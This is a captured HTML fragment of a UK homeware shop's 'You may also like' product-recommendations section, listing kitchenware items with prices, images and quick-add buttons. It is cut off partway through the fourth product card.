

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/recommendations/products?section_id=product-recommendations&product_id=16063507833977495931961950&limit=4
body_size: 3341
content:
<div id="shopline-section-product-recommendations" class="shopline-section section"><link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
      <div class="grid grid-cols-4-desktop grid-cols-2">
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507781303413039981950">
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="full-unstyled-link">
    <span class="visibility-hidden">
        Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1800x.jpg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1800x.jpeg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507781303413039981950">
        <button
          id="quick-add-product-recommendations__16063507781303413039981950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£6.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507781303413039981950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507781303413039981950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507781303413039981950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507782506339424951950">
  <a href="/products/faux-leather-table-set-12-piece-m-w" class="full-unstyled-link">
    <span class="visibility-hidden">
        Faux Leather Placemats &amp; Coaster Table Set - 12 Piece | M&amp;W
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/faux-leather-table-set-12-piece-m-w" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/1710454f-6fe4-4e1b-9ee2-85c0b6f10c8d_1800x.jpg?w=1800&h=1800 1800w" alt="Faux Leather Placemats &amp; Coaster Table Set - 12 Piece | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/362448-3.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/362448-3_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/362448-3_1800x.jpeg?w=1800&h=1800 1800w" alt="Faux Leather Placemats &amp; Coaster Table Set - 12 Piece | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507782506339424951950">
        <button
          id="quick-add-product-recommendations__16063507782506339424951950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/faux-leather-table-set-12-piece-m-w"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Faux Leather Placemats &amp; Coaster Table Set - 12 Piece | M&amp;W
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£15.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507782506339424951950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507782506339424951950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507782506339424951950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507778895379222131950">
  <a href="/products/stainless-steel-saucepans-set-of-3-m-w" class="full-unstyled-link">
    <span class="visibility-hidden">
        Stainless Steel Saucepans - Set of 3 | M&amp;W
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/stainless-steel-saucepans-set-of-3-m-w" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/ecb96a29-f3b8-4e55-b5eb-993d545bb687_1800x.jpg?w=1800&h=1800 1800w" alt="Stainless Steel Saucepans - Set of 3 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/c38e0866-6369-4236-a161-e5ab323b485b_1800x.jpeg?w=1800&h=1800 1800w" alt="Stainless Steel Saucepans - Set of 3 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507778895379222131950">
        <button
          id="quick-add-product-recommendations__16063507778895379222131950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/stainless-steel-saucepans-set-of-3-m-w"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Stainless Steel Saucepans - Set of 3 | M&amp;W
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£26.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507778895379222131950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507778895379222131950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507778895379222131950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507783676214694171950">
  <a href="/products/vintage-airtight-glass-jars-1300ml-set-of-3-mandw" class="full-unstyled-link">
    <span class="visibility-hidden">
        Vintage Airtight Glass Jars 1300ml - Set of 3 | M&amp;W
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/vintage-airtight-glass-jars-1300ml-set-of-3-mandw" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/77479aa9-82a9-4b69-a9b0-d1e89d1db0b2_1800x.jpg?w=1800&h=1800 1800w" alt="Vintage Airtight Glass Jars 1300ml - Set of 3 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

